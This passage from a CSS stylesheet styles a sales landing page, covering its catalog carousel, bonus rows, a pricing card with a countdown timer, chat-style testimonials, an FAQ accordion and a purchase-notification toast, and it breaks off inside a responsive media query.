.who-text h3 {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 3.4vw, 40px);
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 18px;
  color: var(--ink);
}
.who-text > p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  line-height: 1.6;
  margin-bottom: 24px;
  max-width: 44ch;
}
.who-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.who-list li {
  padding: 11px 0 11px 28px;
  color: var(--ink);
  font-size: var(--t-sm);
  border-bottom: 1px solid var(--linen);
  position: relative;
}
.who-list li:last-child { border-bottom: none; }
.who-list li::before {
  content: '';
  position: absolute;
  left: 0;
  top: 18px;
  width: 14px;
  height: 1px;
  background: var(--terracotta);
}

/* Image slot for the tab */
.who-image-slot {
  aspect-ratio: 4 / 5;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  overflow: hidden;
  position: relative;
  max-width: 420px;
  margin: 0 auto;
}
.who-image-slot img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* ─────────────────────────────────────────────
   HOW IT WORKS
   Big numbers, simple icons, clear progression
   ───────────────────────────────────────────── */
.how-section {
  background: var(--paper);
}
.how-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 64px;
}
.how-eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  background: var(--blush-soft);
  padding: 8px 16px;
  border-radius: 50px;
  margin-bottom: 22px;
}
.how-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.how-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.how-steps {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
  margin-bottom: 40px;
  position: relative;
}
.how-steps::before {
  content: '';
  position: absolute;
  top: 56px;
  left: 16%;
  right: 16%;
  height: 2px;
  background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
  background-size: 12px 2px;
  background-repeat: repeat-x;
  z-index: 0;
  opacity: 0.5;
}

.how-step {
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 40px 28px 32px;
  text-align: center;
  position: relative;
  z-index: 1;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.how-step:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.how-step-num {
  position: absolute;
  top: -18px;
  left: 50%;
  transform: translateX(-50%);
  width: 44px;
  height: 44px;
  background: var(--terracotta);
  color: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Fraunces', serif;
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  box-shadow: 0 6px 14px oklch(58% 0.130 35 / 0.32);
  border: 3px solid var(--paper);
}
.how-step-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: 50%;
  color: var(--sage-deep);
  margin: 8px auto 22px;
}
.how-step h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  color: var(--ink);
}
.how-step p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  line-height: 1.55;
  margin: 0 auto;
  max-width: 32ch;
}
.how-cta {
  text-align: center;
}

/* ─────────────────────────────────────────────
   CATALOG CAROUSEL
   Full-bleed scroll-snap horizontal carousel.
   ───────────────────────────────────────────── */
.catalog-section {
  padding: 72px 0 60px;
  background: var(--paper);
  overflow: hidden;
}
.catalog-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 48px;
}
.catalog-intro h2 {
  font-size: clamp(34px, 4.4vw, 54px);
}
.catalog-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.catalog-intro p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 22px auto 0;
  max-width: 60ch;
}

.catalog-carousel {
  position: relative;
  margin-bottom: 36px;
}
.catalog-track {
  display: flex;
  gap: 24px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  padding: 12px 28px 32px;
  scrollbar-width: none;
  -ms-overflow-style: none;
  scroll-padding: 28px;
}
.catalog-track::-webkit-scrollbar { display: none; }

/* Center first/last so they don't stick to viewport edges */
.catalog-track::before,
.catalog-track::after {
  content: '';
  flex: 0 0 max(0px, calc((100vw - 1180px) / 2 - 24px));
}

.catalog-card {
  flex: 0 0 260px;
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  scroll-snap-align: start;
  transition: transform 0.6s var(--ease-out-expo),
              box-shadow 0.6s var(--ease-out-expo);
  display: flex;
  flex-direction: column;
  position: relative;
}
.catalog-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 24px 50px -24px oklch(38% 0.045 145 / 0.28);
}
.catalog-media {
  aspect-ratio: 1 / 1;
  background: var(--paper-warm);
  overflow: hidden;
  position: relative;
  border-radius: var(--r-lg);
  border: 1px solid var(--linen);
}
.catalog-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.4s var(--ease-out-expo);
}
.catalog-card:hover .catalog-media img {
  transform: scale(1.05);
}

/* Price pill — floating badge on top of image */
.catalog-pricepill {
  position: absolute;
  left: 50%;
  bottom: 16px;
  transform: translateX(-50%);
  background: var(--sage-deep);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Inter', sans-serif;
  box-shadow: 0 6px 16px oklch(20% 0.012 145 / 0.3);
  white-space: nowrap;
  z-index: 2;
}
.catalog-pricepill--alt {
  background: var(--terracotta-deep);
}

/* Marquee variant — for pill text too long to fit the card without clipping */
.catalog-pricepill--marquee {
  max-width: calc(100% - 24px);
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
  -webkit-mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
          mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
}
.catalog-pricepill-track {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  animation: pricepill-scroll 9s linear infinite;
}
.catalog-pricepill--marquee:hover .catalog-pricepill-track {
  animation-play-state: paused;
}
.catalog-pricepill-track span {
  position: relative;
  padding-right: 28px;
}
.catalog-pricepill-track span::after {
  content: '•';
  position: absolute;
  right: 10px;
  opacity: 0.6;
}
@keyframes pricepill-scroll {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}
@media (prefers-reduced-motion: reduce) {
  .catalog-pricepill-track { animation: none; }
}

.catalog-body {
  padding: 18px 8px 6px;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
.catalog-body h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 600;
  line-height: 1.2;
  color: var(--ink);
  margin: 0;
}

/* Carousel controls */
.catalog-controls {
  display: flex;
  justify-content: center;
  gap: 12px;
}
.catalog-arrow {
  width: 48px;
  height: 48px;
  background: var(--paper);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  border-radius: 50%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.3s var(--ease-out-quart),
              color 0.3s,
              border-color 0.3s,
              transform 0.3s;
}
.catalog-arrow:hover {
  background: var(--sage-deep);
  color: var(--paper);
  border-color: var(--sage-deep);
  transform: translateY(-2px);
}
.catalog-arrow[disabled] {
  opacity: 0.35;
  cursor: not-allowed;
  transform: none !important;
  background: var(--paper);
  color: var(--ink-mute);
  border-color: var(--linen);
}

.catalog-footnote {
  text-align: center;
  font-size: var(--t-xs);
  color: var(--ink-mute);
  max-width: 64ch;
  margin: 28px auto 0;
  line-height: 1.6;
  letter-spacing: 0.01em;
}

/* ─────────────────────────────────────────────
   BONUS STACK
   Premium magazine rows. Image + body side by side
   on desktop, stacked card on mobile.
   ───────────────────────────────────────────── */
.bonus-section {
  background: var(--paper);
  padding: 72px 0;
  position: relative;
}
.bonus-section::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 60px;
  height: 1px;
  background: var(--sage-soft);
}
.bonus-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.bonus-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 50px;
  background: var(--blush-soft);
  color: var(--terracotta-deep);
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  margin-bottom: 22px;
}
.bonus-intro h2 {
  font-size: clamp(30px, 4vw, 46px);
  margin-bottom: 14px;
}
.bonus-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 50ch;
}

/* List of rows */
.bonus-list {
  display: flex;
  flex-direction: column;
  gap: 96px;
  max-width: 1080px;
  margin: 0 auto;
}
.bonus-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 56px;
  align-items: center;
  position: relative;
}
.bonus-row:nth-child(even) .bonus-image {
  order: 2;
}
.bonus-image {
  aspect-ratio: 1 / 1;
  border-radius: var(--r-lg);
  overflow: hidden;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  position: relative;
}
.bonus-num-tag {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: 3;
  background: var(--terracotta);
  color: var(--paper);
  padding: 8px 16px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: var(--t-xs);
  font-weight: 800;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  box-shadow: 0 6px 16px oklch(58% 0.130 35 / 0.32);
  transform: rotate(-3deg);
}
.bonus-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 1.2s var(--ease-out-expo);
}
.bonus-row:hover .bonus-image img {
  transform: scale(1.03);
}

/* Text body */
.bonus-body .step-label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--sage);
  font-weight: 600;
  margin-bottom: 14px;
}
.bonus-body .step-label::before {
  content: '';
  width: 24px;
  height: 1px;
  background: var(--sage-soft);
}
.bonus-body h3 {
  font-family: 'Fraunces', serif;
  font-size: clamp(26px, 2.8vw, 36px);
  font-weight: 500;
  line-height: 1.15;
  margin-bottom: 14px;
  color: var(--ink);
  letter-spacing: -0.01em;
}
.bonus-body h3 em {
  font-style: italic;
  color: var(--sage-deep);
  font-variation-settings: "opsz" 144;
}
.bonus-body .lede {
  font-size: var(--t-base);
  color: var(--ink-soft);
  line-height: 1.6;
  margin-bottom: 22px;
  max-width: 46ch;
}
.bonus-meta {
  display: flex;
  align-items: center;
  gap: 18px;
  padding-top: 20px;
  border-top: 1px solid var(--linen);
  flex-wrap: wrap;
}
.bonus-free {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: oklch(85% 0.090 145);
  color: oklch(28% 0.085 145);
  padding: 6px 14px;
  border-radius: 50px;
  font-size: var(--t-xs);
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.bonus-free svg { flex-shrink: 0; }

/* ─────────────────────────────────────────────
   MEGA OFFER — pricing card
   Cream background, yellow SPECIAL OFFER pill,
   dashed-border timer card, LAUNCH OFFER tag,
   terracotta product name, big black price,
   green checklist, dashed bonuses box,
   full-width green CTA.
   ───────────────────────────────────────────── */
.po-offer {
  background:
    radial-gradient(ellipse at 20% 0%, var(--blush-soft) 0%, transparent 60%),
    radial-gradient(ellipse at 80% 100%, var(--sage-wash) 0%, transparent 55%),
    var(--paper-warm);
  padding: 60px 20px 80px;
  position: relative;
  overflow: hidden;
}
.po-offer > * {
  position: relative;
  z-index: 1;
}

/* Top section */
.po-top {
  max-width: 480px;
  margin: 0 auto 32px;
  text-align: center;
}
.po-pill-stack {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
  margin-bottom: 18px;
}
.po-pill {
  display: inline-block;
  padding: 10px 24px;
  border-radius: 12px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  letter-spacing: 0.08em;
  font-size: 18px;
}
.po-pill-yellow {
  background: oklch(78% 0.150 75);
  color: var(--ink);
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
}
.po-pill-script {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 500;
  font-size: 28px;
  color: var(--terracotta-deep);
  margin-top: 8px;
  font-variation-settings: "opsz" 144;
}
.po-subtitle {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin-bottom: 26px;
}

/* Timer card — dashed border, cream bg */
.po-timer-card {
  border: 2px dashed var(--terracotta);
  border-radius: var(--r-lg);
  padding: 18px 22px;
  background: var(--paper);
  display: inline-block;
}
.po-timer-label {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--terracotta-deep);
  font-weight: 700;
  margin-bottom: 12px;
}
.po-timer-clock {
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 6px;
}
.po-timer-unit {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r);
  padding: 10px 14px 8px;
  min-width: 66px;
  display: flex;
  flex-direction: column;
  align-items: center;
  box-shadow: 0 2px 0 var(--linen);
}
.po-timer-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 600;
  color: var(--ink);
  line-height: 1;
  font-variant-numeric: tabular-nums;
  letter-spacing: -0.02em;
}
.po-timer-lbl {
  font-size: 9px;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--ink-mute);
  margin-top: 6px;
  font-weight: 700;
}
.po-timer-sep {
  align-self: center;
  font-family: 'Fraunces', serif;
  font-size: 24px;
  color: var(--terracotta);
  font-weight: 600;
  margin-top: -10px;
}

/* The card */
.po-card {
  max-width: 460px;
  margin: 0 auto;
  background: var(--paper);
  border: 3px solid var(--terracotta);
  border-radius: 24px;
  padding: 40px 28px 28px;
  text-align: center;
  position: relative;
  box-shadow: 0 20px 60px -20px oklch(58% 0.130 35 / 0.3);
}

/* Launch tag floating */
.po-launch-tag {
  position: absolute;
  top: -16px;
  left: 50%;
  transform: translateX(-50%);
  background: oklch(78% 0.150 75);
  color: var(--ink);
  padding: 8px 22px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.12em;
  box-shadow: 0 3px 0 oklch(60% 0.130 70);
  white-space: nowrap;
}

/* Product name */
.po-product-name {
  font-family: 'Fraunces', serif;
  font-size: clamp(28px, 6vw, 36px);
  font-weight: 700;
  color: var(--terracotta-deep);
  line-height: 1;
  letter-spacing: 0.02em;
  margin: 12px 0 6px;
  text-transform: uppercase;
}
.po-product-bundle {
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--ink-mute);
  font-weight: 600;
  margin-bottom: 22px;
}

/* Price row */
.po-price-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 4px;
}
.po-price-was {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  color: var(--ink-mute);
  text-decoration: line-through;
  text-decoration-thickness: 1.5px;
}
.po-price-save {
  background: oklch(85% 0.090 145);
  color: oklch(35% 0.085 145);
  padding: 4px 10px;
  border-radius: 6px;
  font-family: 'Inter', sans-serif;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 0.1em;
}
.po-price-now {
  font-family: 'Fraunces', serif;
  font-size: 84px;
  font-weight: 700;
  color: var(--ink);
  line-height: 1;
  letter-spacing: -0.04em;
  margin: 4px 0 4px;
}
.po-price-meta {
  font-size: var(--t-xs);
  color: var(--ink-mute);
  margin-bottom: 24px;
}

/* Checklist */
.po-checklist {
  list-style: none;
  margin: 0 0 20px;
  padding: 18px 16px;
  background: var(--paper-warm);
  border-radius: var(--r-lg);
  text-align: left;
}
.po-checklist li {
  display: grid;
  grid-template-columns: auto auto 1fr;
  align-items: start;
  gap: 8px;
  padding: 8px 0;
  font-size: var(--t-sm);
  color: var(--ink);
  line-height: 1.5;
}
.po-check {
  color: oklch(58% 0.130 150);
  font-weight: 700;
  font-size: 16px;
  line-height: 1.4;
}
.po-emoji {
  font-size: 16px;
  line-height: 1.4;
}
.po-li-text {
  line-height: 1.45;
}
.po-li-text em {
  font-style: italic;
  font-family: 'Fraunces', serif;
  color: var(--ink-soft);
  font-variation-settings: "opsz" 144;
  font-weight: 400;
}
.po-checklist li strong {
  color: var(--ink);
  font-weight: 700;
}
/* Highlighted item — LIFETIME access */
.po-li-highlight {
  margin-top: 6px;
  padding: 10px 12px !important;
  background: oklch(85% 0.090 145);
  border-radius: var(--r);
  border: 1px solid oklch(72% 0.110 150);
}
.po-li-highlight strong {
  color: oklch(28% 0.085 145);
}
.po-li-highlight .po-check {
  color: oklch(40% 0.110 150);
}

/* Bonuses callout */
.po-bonuses {
  border: 2px dashed oklch(78% 0.150 75);
  background: oklch(98% 0.040 75 / 0.7);
  border-radius: var(--r-lg);
  padding: 14px 16px;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 22px;
  text-align: left;
}
.po-bonuses-icon {
  width: 50px;
  height: 50px;
  background: var(--paper);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--terracotta-deep);
  flex-shrink: 0;
  border: 1px solid oklch(82% 0.080 65);
}
.po-bonuses-title {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: var(--t-xs);
  letter-spacing: 0.06em;
  color: var(--ink);
  line-height: 1.2;
  margin-bottom: 6px;
}
.po-bonuses-meta {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-xs);
}
.po-bonuses-today {
  background: oklch(60% 0.130 150);
  color: var(--paper);
  padding: 4px 8px;
  border-radius: 4px;
  font-weight: 800;
  letter-spacing: 0.06em;
  font-size: 10px;
}

/* CTA button — full-width green */
.po-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  background: oklch(58% 0.130 150);
  color: var(--paper);
  padding: 18px 20px;
  border-radius: var(--r-lg);
  text-decoration: none;
  box-shadow: 0 4px 0 oklch(45% 0.110 150),
              0 12px 24px -6px oklch(58% 0.130 150 / 0.4);
  transition: transform 0.3s var(--ease-out-quart),
              box-shadow 0.3s var(--ease-out-quart),
              background-color 0.3s;
  cursor: pointer;
}
.po-btn:hover {
  background: oklch(52% 0.140 150);
  transform: translateY(-2px);
  box-shadow: 0 6px 0 oklch(45% 0.110 150),
              0 14px 28px -6px oklch(58% 0.130 150 / 0.5);
}
.po-btn:active {
  transform: translateY(2px);
  box-shadow: 0 2px 0 oklch(45% 0.110 150),
              0 8px 16px -4px oklch(58% 0.130 150 / 0.4);
}
.po-btn-main {
  font-family: 'Inter', sans-serif;
  font-weight: 800;
  font-size: 18px;
  letter-spacing: 0.02em;
}
.po-btn-sub {
  font-size: 11px;
  letter-spacing: 0.06em;
  opacity: 0.85;
  font-weight: 500;
}

/* ─────────────────────────────────────────────
   CHAT TESTIMONIALS — WhatsApp-style cards
   Three side-by-side chats with photo bubbles.
   Stack on mobile.
   ───────────────────────────────────────────── */
.chat-section {
  background: var(--paper-warm);
}
.chat-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 56px;
}
.chat-intro h2 em {
  font-style: italic;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 144;
}

.chat-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  max-width: 1180px;
  margin: 0 auto;
}

.chat-card {
  background: var(--paper);
  border-radius: var(--r-lg);
  overflow: hidden;
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
  display: flex;
  flex-direction: column;
  border: 1px solid var(--linen);
}

.chat-header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px 16px;
  background: oklch(35% 0.085 150);
  color: var(--paper);
}
.chat-avatar {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--paper);
  font-family: 'Fraunces', serif;
  font-size: 18px;
  font-weight: 600;
  flex-shrink: 0;
}
.chat-avatar-1 { background: linear-gradient(135deg, oklch(70% 0.090 30), oklch(58% 0.130 35)); }
.chat-avatar-2 { background: linear-gradient(135deg, oklch(70% 0.080 80), oklch(58% 0.110 70)); }
.chat-avatar-3 { background: linear-gradient(135deg, oklch(70% 0.070 145), oklch(52% 0.055 145)); }
.chat-meta {
  flex: 1;
  min-width: 0;
}
.chat-name {
  font-weight: 600;
  font-size: var(--t-sm);
  color: var(--paper);
  margin-bottom: 2px;
}
.chat-status {
  font-size: 11px;
  color: oklch(85% 0.040 150);
  display: flex;
  align-items: center;
  gap: 6px;
}
.chat-online-dot {
  width: 7px;
  height: 7px;
  background: oklch(75% 0.180 145);
  border-radius: 50%;
}
.chat-header-icons {
  display: flex;
  align-items: center;
  gap: 14px;
  color: oklch(78% 0.030 150);
  opacity: 0.85;
}
.chat-header-icons svg {
  flex-shrink: 0;
}
/* Date separator pill INSIDE the chat body, WhatsApp-style */
.chat-date-sep {
  text-align: center;
  margin: 4px 0 10px;
}
.chat-date-sep span {
  display: inline-block;
  background: oklch(88% 0.025 75 / 0.9);
  color: oklch(40% 0.020 145);
  padding: 4px 12px;
  border-radius: 50px;
  font-size: 10px;
  letter-spacing: 0.16em;
  font-weight: 700;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.08);
}

.chat-body {
  flex: 1;
  background:
    radial-gradient(ellipse 200px 80px at 30% 20%, oklch(94% 0.020 145 / 0.6), transparent),
    radial-gradient(ellipse 200px 100px at 70% 70%, oklch(92% 0.030 75 / 0.4), transparent),
    oklch(96% 0.015 75);
  padding: 18px 14px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-height: 300px;
}
.chat-bubble {
  max-width: 85%;
  padding: 9px 12px;
  border-radius: 12px;
  font-size: var(--t-sm);
  line-height: 1.4;
  position: relative;
  word-wrap: break-word;
}
.chat-bubble p {
  margin: 0;
  color: var(--ink);
  font-size: var(--t-sm);
  line-height: 1.4;
}
.chat-bubble-in {
  background: var(--paper);
  align-self: flex-start;
  border-top-left-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-bubble-out {
  background: oklch(86% 0.075 145);
  align-self: flex-end;
  border-top-right-radius: 4px;
  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
}
.chat-time {
  display: block;
  font-size: 10px;
  color: var(--ink-mute);
  margin-top: 3px;
  text-align: right;
}
.chat-checks {
  color: oklch(55% 0.140 235);
  font-weight: 700;
  margin-left: 4px;
}
.chat-bubble-img {
  padding: 5px;
  max-width: 70%;
}
.chat-photo {
  aspect-ratio: 4/5;
  background:
    repeating-linear-gradient(45deg,
      oklch(92% 0.020 75) 0 16px,
      oklch(88% 0.025 70) 16px 17px);
  border-radius: 8px;
  margin-bottom: 4px;
  position: relative;
  overflow: hidden;
}
.chat-photo:not(:has(img))::after {
  content: '📷 photo slot';
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--ink-mute);
  font-size: 11px;
  font-family: 'Fraunces', serif;
  font-style: italic;
}
.chat-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
  display: block;
}

.chat-footer {
  padding: 12px 16px;
  background: var(--paper);
  border-top: 1px solid var(--linen);
  text-align: center;
}
.chat-location {
  font-size: var(--t-xs);
  color: var(--ink-soft);
  letter-spacing: 0.02em;
}

/* ─────────────────────────────────────────────
   GUARANTEE
   ───────────────────────────────────────────── */
.guarantee {
  text-align: center;
  max-width: 720px;
  margin: 0 auto;
}
.guarantee-seal {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 110px;
  height: 110px;
  background: var(--paper);
  border: 2px solid var(--sage);
  border-radius: 50%;
  margin-bottom: 32px;
  color: var(--sage-deep);
}
.guarantee h2 { margin-bottom: 20px; }
.guarantee p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  margin: 0 auto 16px;
  line-height: 1.65;
}

/* ─────────────────────────────────────────────
   FAQ — accordion, no cards
   ───────────────────────────────────────────── */
.faq {
  max-width: 800px;
  margin: 0 auto;
}
.faq-item {
  border-bottom: 1px solid var(--linen);
}
.faq-q {
  width: 100%;
  background: none;
  border: none;
  padding: 28px 0;
  text-align: left;
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  color: var(--ink);
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 24px;
  transition: color 0.3s var(--ease-out-quart);
}
.faq-q:hover { color: var(--sage-deep); }
.faq-q .plus {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1px solid var(--sage-soft);
  color: var(--sage);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  transition: transform 0.4s var(--ease-out-quart),
              background 0.3s,
              color 0.3s;
  font-size: 16px;
  line-height: 1;
}
.faq-item.open .faq-q .plus {
  transform: rotate(45deg);
  background: var(--sage);
  color: var(--paper);
  border-color: var(--sage);
}
.faq-a {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.5s var(--ease-out-expo);
}
.faq-a-inner {
  padding: 0 0 28px;
  color: var(--ink-soft);
  line-height: 1.65;
  max-width: 64ch;
}
.faq-item.open .faq-a {
  max-height: 400px;
}

/* ─────────────────────────────────────────────
   FINAL CTA
   ───────────────────────────────────────────── */
.final {
  text-align: center;
  padding: 120px 0;
}
.final h2 {
  font-size: clamp(34px, 4.5vw, 60px);
  max-width: 16ch;
  margin: 0 auto 24px;
}
.final h2 em {
  color: var(--terracotta-deep);
  font-style: italic;
  font-variation-settings: "opsz" 144;
}
.final p {
  font-size: var(--t-lg);
  color: var(--ink-soft);
  max-width: 520px;
  margin: 0 auto 40px;
}

/* ─────────────────────────────────────────────
   FOOTER
   ───────────────────────────────────────────── */
footer {
  background: var(--sage-deep);
  color: oklch(82% 0.020 145);
  padding: 48px 0 28px;
  text-align: center;
  font-size: var(--t-sm);
}
.footer-brand {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  color: var(--paper);
  margin-bottom: 6px;
  letter-spacing: 0.01em;
}
.footer-tag {
  font-size: var(--t-sm);
  color: oklch(75% 0.025 145);
  margin: 0 auto 24px;
  font-style: italic;
  font-family: 'Fraunces', serif;
}
footer .copy {
  color: oklch(65% 0.020 145);
  font-size: var(--t-xs);
}
.footer-link {
  color: oklch(78% 0.030 145);
  text-decoration: underline;
  text-underline-offset: 2px;
}
.footer-link:hover {
  color: var(--paper);
}

/* ─────────────────────────────────────────────
   PURCHASE TOAST
   Social proof: rotating "X from Y just purchased" notification,
   injected via js/purchase-toast.js.
   ───────────────────────────────────────────── */
.pt-toast {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 9999;
  background: var(--paper-warm, #faf6ef);
  border: 1px solid oklch(86% 0.020 90 / 1);
  border-radius: 14px;
  padding: 12px 16px 12px 14px;
  box-shadow: 0 18px 40px -16px oklch(38% 0.045 145 / 0.32);
  display: flex;
  align-items: center;
  gap: 12px;
  max-width: 320px;
  font-family: 'Inter', system-ui, sans-serif;
  transform: translateY(140%);
  opacity: 0;
  transition: transform 0.55s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.4s ease;
  pointer-events: none;
}
.pt-toast.show {
  transform: translateY(0);
  opacity: 1;
  pointer-events: auto;
}
.pt-toast-icon {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: linear-gradient(135deg, oklch(85% 0.060 35), oklch(72% 0.090 30));
  display: grid;
  place-items: center;
  flex-shrink: 0;
  color: white;
  font-size: 18px;
}
.pt-toast-body {
  flex: 1;
  min-width: 0;
}
.pt-toast-line1 {
  font-size: 13px;
  color: oklch(20% 0.020 145);
  line-height: 1.35;
  margin: 0;
}
.pt-toast-line1 strong {
  font-weight: 600;
}
.pt-toast-line2 {
  font-size: 11px;
  color: oklch(48% 0.020 145);
  margin: 3px 0 0;
  display: flex;
  align-items: center;
  gap: 5px;
}
.pt-toast-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: oklch(70% 0.140 145);
  box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22);
  animation: pt-pulse 1.8s infinite;
}
.pt-toast-close {
  background: none;
  border: none;
  color: oklch(60% 0.020 145);
  cursor: pointer;
  padding: 0;
  width: 22px;
  height: 22px;
  display: grid;
  place-items: center;
  flex-shrink: 0;
  border-radius: 50%;
  transition: background 0.2s;
}
.pt-toast-close:hover {
  background: oklch(94% 0.012 90);
}
@keyframes pt-pulse {
  0%, 100% { box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22); }
  50% { box-shadow: 0 0 0 6px oklch(70% 0.140 145 / 0); }
}

/* ─────────────────────────────────────────────
   RESPONSIVE
   ───────────────────────────────────────────── */
@media (max-width: 920px) {
  .hero { padding: 24px 0 32px; }
  .po-offer { padding: 56px 16px 72px; }
  .po-card { padding: 32px 22px 22px; }
  .po-price-now { font-size: 68px; }
  .po-timer-unit { min-width: 58px; padding: 8px 10px 6px; }
  .po-timer-num { font-size: 22px; }
